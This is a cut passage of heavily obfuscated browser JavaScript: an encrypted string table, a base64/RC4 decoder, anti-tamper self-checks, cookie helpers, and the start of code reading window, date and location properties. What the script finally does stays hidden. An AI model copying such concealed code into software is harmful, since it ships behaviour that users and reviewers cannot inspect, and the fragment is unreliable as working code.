6\x38\x79\x52\x42\x59\x3d','\x66\x43\x63\x58','\x77\x35\x64\x58\x59\x6e\x56\x39\x4d\x48\x38\x3d','\x61\x38\x4f\x30\x42\x73\x4f\x4b\x41\x63\x4b\x76\x77\x6f\x50\x43\x69\x73\x4f\x37','\x44\x73\x4f\x4f\x46\x63\x4b\x74\x55\x6c\x67\x3d','\x52\x73\x4f\x44\x4d\x41\x3d\x3d','\x45\x4d\x4b\x50\x49\x63\x4f\x6f\x66\x47\x44\x44\x6b\x55\x59\x66\x53\x30\x6c\x45\x4e\x73\x4f\x37\x4e\x4d\x4b\x6e\x64\x73\x4b\x4f\x77\x35\x4e\x75\x61\x32\x34\x64\x77\x35\x68\x32\x77\x71\x4c\x43\x75\x73\x4b\x6e\x77\x35\x55\x34\x64\x73\x4f\x61\x77\x72\x59\x71','\x51\x63\x4f\x74\x46\x4d\x4b\x4b\x65\x44\x4c\x43\x6e\x68\x48\x44\x70\x31\x64\x35\x77\x37\x4d\x3d','\x77\x35\x39\x58\x4f\x51\x3d\x3d','\x77\x36\x52\x6e\x57\x57\x38\x44\x77\x37\x74\x64\x58\x73\x4f\x59','\x77\x72\x37\x43\x72\x63\x4f\x78\x77\x35\x70\x45\x77\x6f\x66\x44\x72\x58\x6e\x43\x76\x6e\x31\x76\x44\x63\x4b\x44\x42\x4d\x4f\x4f\x4c\x47\x58\x43\x76\x4d\x4f\x69\x57\x63\x4f\x2f','\x77\x70\x76\x44\x71\x53\x4d\x3d','\x77\x37\x6a\x44\x73\x44\x42\x47\x4b\x77\x3d\x3d','\x4c\x55\x45\x37\x77\x72\x42\x54','\x45\x73\x4f\x6b\x43\x41\x3d\x3d','\x77\x36\x48\x43\x6a\x48\x59\x3d','\x77\x35\x49\x7a\x42\x33\x62\x43\x67\x67\x2f\x43\x6d\x77\x3d\x3d','\x77\x37\x76\x44\x74\x53\x39\x48','\x77\x35\x54\x43\x6b\x32\x6c\x6d\x77\x36\x34\x75','\x77\x34\x73\x32\x49\x51\x3d\x3d','\x46\x6e\x74\x76','\x77\x35\x64\x58\x59\x6e\x56\x39\x4d\x46\x4e\x66\x77\x35\x56\x64\x77\x35\x73\x3d','\x77\x36\x34\x37\x55\x73\x4f\x5a\x77\x34\x41\x7a\x77\x72\x7a\x44\x6a\x41\x3d\x3d','\x77\x72\x30\x44\x47\x41\x3d\x3d','\x77\x34\x50\x43\x73\x30\x6c\x73\x77\x72\x6a\x44\x72\x78\x76\x43\x69\x6e\x62\x43\x6a\x51\x3d\x3d','\x77\x71\x37\x43\x6e\x4d\x4b\x47\x77\x35\x37\x44\x72\x57\x62\x43\x73\x38\x4b\x6a\x48\x77\x3d\x3d','\x46\x38\x4f\x46\x62\x73\x4b\x55','\x77\x72\x38\x73\x4e\x43\x50\x44\x74\x57\x6b\x3d','\x52\x58\x45\x41\x77\x36\x38\x3d','\x4e\x33\x39\x30\x41\x63\x4b\x2b\x77\x35\x73\x3d','\x77\x36\x74\x2f\x77\x34\x54\x43\x76\x6a\x76\x43\x6b\x73\x4b\x74','\x63\x33\x50\x44\x76\x51\x3d\x3d','\x77\x71\x59\x4f\x63\x41\x3d\x3d','\x51\x6c\x37\x44\x76\x41\x3d\x3d','\x46\x4d\x4f\x31\x77\x72\x56\x36\x64\x38\x4f\x44','\x77\x6f\x39\x4d\x77\x6f\x45\x3d','\x77\x35\x51\x49\x49\x51\x3d\x3d','\x77\x36\x35\x2b\x4a\x51\x3d\x3d','\x77\x70\x37\x43\x6a\x38\x4f\x6a\x62\x31\x6e\x43\x68\x51\x70\x63\x77\x37\x41\x67\x58\x4d\x4b\x4f\x4b\x73\x4b\x67\x77\x6f\x6e\x44\x76\x41\x3d\x3d','\x77\x71\x63\x31\x64\x58\x62\x44\x6d\x56\x58\x43\x6a\x44\x30\x3d','\x77\x70\x68\x5a\x53\x67\x3d\x3d','\x65\x38\x4f\x68\x77\x36\x34\x3d','\x77\x6f\x2f\x43\x6f\x38\x4f\x78\x77\x37\x6f\x64\x77\x35\x48\x43\x71\x79\x58\x43\x71\x53\x4d\x33\x46\x4d\x4f\x42\x58\x63\x4b\x42\x63\x45\x4c\x43\x76\x4d\x4f\x42\x43\x63\x4b\x73\x64\x38\x4f\x52\x65\x67\x62\x43\x71\x51\x2f\x44\x74\x63\x4b\x4d\x62\x38\x4f\x57\x77\x71\x44\x43\x75\x73\x4b\x69\x77\x71\x58\x44\x71\x56\x59\x63\x77\x71\x62\x44\x6c\x41\x3d\x3d','\x77\x70\x7a\x43\x68\x54\x54\x44\x68\x77\x3d\x3d','\x47\x56\x59\x46','\x77\x34\x70\x44\x50\x47\x2f\x44\x69\x30\x51\x3d','\x77\x37\x30\x4f\x42\x57\x76\x43\x6a\x38\x4b\x43\x4c\x47\x37\x44\x6b\x41\x3d\x3d','\x77\x34\x4a\x44\x66\x6d\x46\x67\x4c\x51\x3d\x3d','\x77\x34\x6e\x43\x74\x30\x6c\x73\x77\x72\x7a\x44\x71\x7a\x76\x43\x6e\x48\x54\x44\x68\x6e\x38\x37\x4d\x44\x62\x44\x75\x55\x49\x3d','\x77\x34\x37\x43\x6c\x32\x74\x30\x77\x37\x38\x3d','\x77\x36\x64\x73\x55\x32\x34\x4b\x77\x36\x41\x3d','\x77\x35\x46\x70\x5a\x58\x52\x4f\x77\x37\x58\x44\x67\x38\x4f\x4e\x77\x6f\x76\x44\x6a\x63\x4b\x67\x77\x34\x7a\x43\x67\x43\x48\x43\x70\x73\x4f\x58\x77\x34\x30\x3d','\x77\x35\x48\x43\x74\x31\x4e\x77\x77\x72\x34\x3d','\x77\x35\x6e\x43\x68\x6e\x64\x50\x77\x37\x73\x72\x53\x77\x3d\x3d','\x77\x6f\x6f\x58\x51\x51\x6a\x44\x6b\x48\x33\x44\x73\x73\x4b\x50\x77\x37\x54\x43\x6f\x38\x4f\x45\x48\x38\x4b\x53\x77\x35\x45\x4b\x46\x78\x48\x44\x72\x44\x44\x44\x69\x73\x4f\x56\x77\x71\x4c\x44\x71\x63\x4b\x66\x47\x38\x4b\x30\x77\x36\x38\x3d','\x77\x35\x58\x43\x6a\x63\x4f\x75\x64\x46\x49\x3d','\x77\x70\x34\x75\x51\x67\x3d\x3d','\x43\x4d\x4f\x38\x77\x71\x35\x36\x61\x73\x4f\x46\x77\x71\x55\x3d','\x77\x34\x33\x43\x6a\x63\x4f\x30\x61\x46\x44\x43\x69\x77\x6f\x54\x77\x36\x64\x34\x54\x63\x4b\x4f\x50\x73\x4b\x31\x77\x70\x76\x44\x74\x6d\x6a\x44\x74\x51\x3d\x3d','\x4c\x48\x46\x36\x48\x63\x4b\x33','\x77\x37\x39\x32\x77\x35\x62\x43\x6f\x53\x6e\x43\x6b\x73\x4b\x76\x77\x36\x49\x3d','\x52\x38\x4f\x54\x48\x38\x4b\x6a\x41\x30\x30\x68\x77\x37\x54\x43\x6c\x56\x49\x57\x77\x6f\x4c\x44\x67\x4d\x4f\x73\x4e\x53\x48\x44\x72\x41\x33\x43\x75\x77\x3d\x3d','\x77\x6f\x42\x39\x58\x42\x46\x46','\x77\x35\x4e\x6c\x57\x57\x62\x44\x72\x63\x4b\x42\x64\x63\x4b\x72\x77\x36\x6b\x3d','\x77\x34\x6a\x43\x6d\x6d\x5a\x31\x77\x37\x77\x70\x58\x42\x73\x3d','\x77\x71\x4d\x32\x55\x32\x58\x44\x67\x6c\x4c\x43\x76\x54\x2f\x44\x76\x78\x73\x43\x64\x63\x4b\x35\x41\x48\x66\x43\x6d\x38\x4b\x78','\x77\x37\x35\x72\x5a\x33\x52\x66\x77\x37\x48\x44\x72\x38\x4f\x74\x77\x70\x76\x43\x69\x63\x4b\x6b\x77\x35\x2f\x43\x68\x41\x3d\x3d','\x77\x36\x37\x44\x75\x44\x56\x63\x4b\x32\x77\x3d','\x4c\x58\x56\x30\x41\x38\x4b\x37\x77\x34\x72\x43\x70\x38\x4f\x47\x77\x72\x67\x3d','\x77\x6f\x45\x4f\x58\x68\x4c\x44\x67\x32\x38\x3d','\x50\x63\x4f\x37\x45\x46\x66\x43\x72\x4d\x4f\x4c\x4d\x69\x63\x3d','\x77\x36\x68\x44\x77\x72\x4d\x64\x77\x37\x55\x67','\x77\x70\x56\x39\x58\x41\x68\x77\x77\x6f\x46\x47\x77\x37\x35\x33\x77\x34\x37\x44\x6e\x51\x3d\x3d','\x59\x45\x48\x44\x68\x30\x72\x44\x73\x48\x6b\x3d','\x45\x52\x76\x44\x69\x4d\x4b\x57\x66\x4d\x4b\x72','\x77\x35\x35\x61\x65\x58\x5a\x78\x4a\x67\x3d\x3d','\x77\x6f\x4a\x67\x41\x68\x45\x4e\x77\x71\x38\x3d','\x63\x63\x4f\x71\x42\x38\x4f\x64\x42\x67\x3d\x3d','\x44\x63\x4f\x62\x43\x51\x3d\x3d','\x56\x52\x51\x31\x4f\x69\x48\x43\x6c\x67\x3d\x3d','\x77\x70\x63\x58\x55\x51\x44\x44\x68\x58\x55\x3d','\x50\x32\x68\x2f\x47\x38\x4b\x6d\x77\x34\x30\x3d','\x77\x71\x31\x64\x65\x38\x4b\x65\x64\x4d\x4b\x52\x77\x72\x49\x36\x77\x71\x73\x3d','\x77\x35\x70\x77\x65\x6d\x35\x64\x77\x36\x63\x3d','\x77\x34\x6a\x43\x67\x32\x46\x6e\x77\x37\x4d\x6f\x61\x68\x4d\x32\x4b\x47\x62\x44\x6d\x51\x3d\x3d','\x52\x38\x4f\x52\x77\x37\x51\x53\x4b\x31\x63\x3d','\x50\x4d\x4f\x2f\x63\x38\x4b\x4a\x48\x57\x51\x56\x77\x71\x48\x43\x71\x73\x4b\x6e\x77\x72\x77\x3d','\x77\x35\x7a\x43\x6d\x57\x70\x41\x77\x36\x38\x79\x51\x52\x73\x68\x4e\x57\x7a\x44\x6b\x38\x4f\x31','\x77\x71\x34\x31\x50\x7a\x7a\x44\x70\x47\x34\x3d','\x66\x42\x39\x45\x77\x70\x45\x44\x49\x38\x4f\x6b\x58\x31\x51\x33\x4f\x63\x4b\x44\x77\x71\x2f\x43\x76\x57\x74\x63\x57\x63\x4f\x4b\x42\x38\x4b\x38\x77\x34\x58\x44\x6e\x73\x4f\x34','\x77\x71\x66\x44\x75\x73\x4b\x56\x44\x73\x4b\x78\x77\x37\x74\x61\x49\x54\x33\x44\x68\x63\x4b\x31\x4f\x38\x4b\x70\x41\x47\x30\x67\x77\x37\x70\x6d\x77\x34\x72\x43\x72\x38\x4f\x62\x54\x77\x3d\x3d','\x77\x72\x59\x69\x54\x33\x48\x44\x6e\x30\x38\x3d','\x53\x38\x4f\x74\x56\x38\x4b\x61\x62\x53\x50\x43\x6c\x51\x76\x43\x76\x57\x46\x4a\x77\x36\x6f\x41\x41\x45\x48\x43\x6b\x63\x4f\x71\x61\x69\x68\x6b\x77\x70\x6b\x2b\x77\x36\x78\x56\x54\x38\x4b\x6d\x4b\x63\x4f\x65\x45\x45\x6b\x3d','\x77\x71\x6c\x44\x52\x77\x46\x43\x77\x6f\x31\x56\x77\x37\x6c\x31\x77\x34\x54\x44\x67\x73\x4b\x47\x77\x71\x72\x43\x6e\x68\x44\x43\x73\x63\x4b\x75\x77\x34\x6e\x43\x75\x38\x4f\x78\x46\x41\x3d\x3d','\x77\x71\x68\x46\x66\x63\x4b\x59\x64\x73\x4b\x5a\x77\x72\x55\x37\x77\x36\x67\x4c\x77\x6f\x49\x2b\x77\x70\x45\x37\x77\x36\x64\x6e\x77\x71\x38\x48\x77\x35\x59\x73\x77\x34\x2f\x44\x6c\x32\x50\x44\x6c\x4d\x4f\x4e\x45\x51\x78\x49\x50\x38\x4b\x68\x45\x38\x4b\x36\x77\x37\x45\x42\x77\x37\x35\x36\x77\x37\x49\x3d','\x42\x73\x4f\x59\x64\x4d\x4b\x54\x44\x6e\x38\x3d','\x77\x70\x7a\x43\x6c\x57\x4e\x69\x77\x34\x55\x6e\x58\x52\x49\x71\x4a\x32\x6e\x44\x6e\x63\x4f\x6f\x77\x36\x48\x44\x6f\x4d\x4b\x30\x45\x4d\x4f\x64\x4d\x69\x72\x43\x73\x77\x2f\x43\x6f\x38\x4b\x2f\x77\x35\x41\x4d\x77\x72\x4d\x49','\x45\x73\x4f\x5a\x46\x4d\x4b\x70\x51\x30\x50\x43\x74\x47\x50\x44\x70\x4d\x4f\x4a\x4c\x73\x4f\x51\x4e\x77\x6a\x44\x71\x41\x3d\x3d','\x77\x72\x37\x43\x6c\x38\x4b\x4b\x77\x35\x2f\x44\x6d\x48\x49\x3d','\x77\x35\x46\x65\x5a\x57\x46\x39\x4d\x57\x49\x3d','\x77\x35\x77\x78\x44\x48\x48\x43\x6d\x79\x7a\x44\x6b\x38\x4b\x44\x77\x6f\x7a\x44\x6f\x38\x4f\x32\x5a\x47\x33\x43\x72\x51\x3d\x3d','\x77\x71\x6c\x53\x64\x38\x4b\x65\x62\x38\x4b\x50','\x77\x72\x5a\x31\x63\x63\x4b\x32\x53\x63\x4b\x55\x77\x36\x41\x3d','\x42\x63\x4f\x6e\x46\x31\x54\x43\x6f\x38\x4f\x54\x63\x7a\x72\x43\x6c\x30\x6b\x4c\x77\x35\x50\x44\x67\x63\x4b\x66','\x77\x34\x4c\x43\x72\x6c\x5a\x32\x77\x71\x2f\x44\x75\x51\x3d\x3d','\x77\x35\x66\x43\x70\x46\x42\x6d\x77\x72\x37\x44\x75\x54\x77\x3d','\x77\x6f\x30\x45\x77\x37\x74\x70\x77\x37\x55\x61\x61\x73\x4f\x35\x4f\x38\x4b\x78\x65\x51\x3d\x3d','\x66\x51\x68\x41\x77\x71\x4d\x43\x4a\x41\x3d\x3d','\x77\x36\x45\x4b\x41\x6e\x66\x43\x67\x63\x4b\x52\x50\x53\x6e\x43\x68\x63\x4f\x70\x53\x73\x4f\x2b\x54\x67\x3d\x3d','\x77\x70\x48\x44\x71\x73\x4f\x67\x77\x71\x33\x43\x6d\x77\x6b\x3d','\x47\x47\x6c\x69','\x53\x4d\x4f\x75\x57\x38\x4b\x4e\x59\x53\x72\x43\x72\x78\x66\x44\x75\x6b\x30\x72\x77\x71\x41\x43\x44\x6b\x72\x43\x67\x63\x4f\x69\x63\x41\x3d\x3d','\x77\x34\x6c\x70\x66\x32\x68\x4d','\x77\x34\x78\x57\x77\x72\x6b\x3d','\x77\x6f\x46\x31\x58\x67\x42\x50\x77\x70\x34\x4a\x77\x36\x52\x73\x77\x37\x4c\x44\x68\x4d\x4b\x72\x77\x72\x44\x43\x6b\x77\x58\x44\x73\x4d\x4f\x33','\x77\x34\x74\x6e\x51\x47\x6c\x62\x77\x37\x33\x44\x6d\x63\x4f\x46','\x77\x70\x62\x44\x69\x4d\x4b\x47\x43\x38\x4b\x7a\x77\x37\x52\x48\x4f\x79\x4c\x43\x74\x4d\x4b\x66\x44\x38\x4b\x5a\x48\x46\x4d\x6b\x77\x36\x70\x36','\x53\x73\x4f\x43\x48\x4d\x4b\x4a\x43\x45\x30\x6d\x77\x36\x67\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x1cc736={'\x70\x42\x64':function _0x4d33be(_0x4d2136,_0x24f3f2){return _0x4d2136(_0x24f3f2);},'\x73\x46\x59':function _0x3039b8(_0xc8aee7,_0x1e98cf){return _0xc8aee7%_0x1e98cf;},'\x4d\x74\x64':function _0x3b3d43(_0xd3b431,_0x582132){return _0xd3b431==_0x582132;},'\x65\x54\x4b':function _0x1c5db6(_0x30df4f,_0x2b00e2){return _0x30df4f/_0x2b00e2;},'\x6e\x4b\x4e':function _0x6d6bc8(_0x473cca,_0x27fbc6){return _0x473cca|_0x27fbc6;},'\x59\x44\x54':function _0x954a51(_0xacebc3,_0x4e15b3){return _0xacebc3/_0x4e15b3;},'\x4a\x70\x72':function _0xe81058(_0x2d3afc,_0x1ab4f2){return _0x2d3afc<_0x1ab4f2;},'\x7a\x65\x53':function _0x485805(_0x4b6d00){return _0x4b6d00();},'\x44\x4f\x51':function _0x3073e3(_0x1fd379,_0xc3f87c){return _0x1fd379%_0xc3f87c;},'\x4a\x71\x54':function _0x2fc9db(_0x41c0b4,_0x40c36f){return _0x41c0b4!==_0x40c36f;},'\x52\x56\x61':function _0x584d37(_0x48adef,_0x5be944){return _0x48adef+_0x5be944;},'\x4a\x69\x4b':function _0x28d191(_0x28b214,_0x1832bd){return _0x28b214===_0x1832bd;},'\x43\x6c\x61':function _0xd967db(_0x38cc1b,_0x5d422a){return _0x38cc1b(_0x5d422a);},'\x63\x71\x6e':function _0x658203(_0x3d0ff5,_0x525c95){return _0x3d0ff5>_0x525c95;},'\x55\x7a\x41':function _0x2e6286(_0x2f31d8,_0x39a83d){return _0x2f31d8-_0x39a83d;},'\x42\x79\x74':function _0x3cf369(_0x43b6f5,_0x53fe2e){return _0x43b6f5(_0x53fe2e);},'\x48\x61\x63':function _0x284702(_0x50ad83,_0x51a495){return _0x50ad83==_0x51a495;},'\x46\x64\x52':function _0x20b05f(_0x366405,_0xb09998){return _0x366405==_0xb09998;},'\x42\x4a\x78':function _0x3a5a6d(_0x21c7e8,_0x160d85){return _0x21c7e8==_0x160d85;},'\x6f\x6f\x4d':function _0x225c40(_0x476b5b,_0x1bdb1c){return _0x476b5b!==_0x1bdb1c;},'\x6f\x46\x58':function _0x2c908e(_0x40048c,_0x2a2015){return _0x40048c==_0x2a2015;},'\x64\x45\x46':function _0x2e3193(_0x34c887,_0x38f7b5){return _0x34c887!==_0x38f7b5;},'\x67\x4a\x66':function _0x23f986(_0x15e601,_0x28fe95){return _0x15e601+_0x28fe95;},'\x68\x56\x4d':function _0x264d38(_0x580063,_0x2ee0b1){return _0x580063(_0x2ee0b1);},'\x4e\x68\x43':function _0x4b38b1(_0x1feb39,_0x2be271){return _0x1feb39(_0x2be271);},'\x64\x46\x79':function _0x33e624(_0xb85c31,_0x2e4d50){return _0xb85c31+_0x2e4d50;}};var _0x1ad1a2=this[_0xd528('0x0', '\x35\x71\x6a\x46')];var _0x28734d=_0x1ad1a2[_0xd528('0x1', '\x56\x58\x74\x48')];var _0x511d31='';var _0x4a937c='';if(_0x1cc736[_0xd528('0x2', '\x29\x5e\x44\x5a')](typeof _0x1ad1a2[_0xd528('0x3', '\x42\x79\x45\x31')],_0xd528('0x4', '\x45\x39\x6d\x29'))){_0x511d31=_0x1ad1a2[_0xd528('0x5', '\x47\x53\x7a\x34')];_0x4a937c=_0x511d31[_0xd528('0x6', '\x52\x55\x6a\x6f')];}var _0x53f958=_0x1ad1a2[_0xd528('0x7', '\x6a\x4a\x55\x6b')];var _0x5b5ccc=_0x1ad1a2[_0xd528('0x8', '\x63\x50\x46\x39')];var _0x334b81=new _0x1ad1a2[_0xd528('0x9', '\x78\x73\x49\x4e')]()[_0xd528('0xa', '\x79\x6f\x62\x43')]();var _0x340586='';function _0x3fe5a1(_0x4abfa8){var _0x1f5dc2={'\x6d\x50\x4b':function _0x1f1fd9(_0x6929f3,_0x238fe6){return _0x6929f3<_0x238fe6;},'\x55\x66\x76':function _0x1e6e0f(_0x4d990b,_0x4d9c28){return _0x4d990b|_0x4d9c28;},'\x4f\x46\x50':function _0x5b6f74(_0x4caf78,_0x3d64bb){return _0x4caf78<<_0x3d64bb;},'\x5a\x5a\x4b':function _0x150636(_0x2ee657,_0x1df3b2){return _0x2ee657&_0x1df3b2;},'\x4e\x57\x62':function _0x553cea(_0x38db80,_0x349946){return _0x38db80>>_0x349946;},'\x59\x59\x57':function 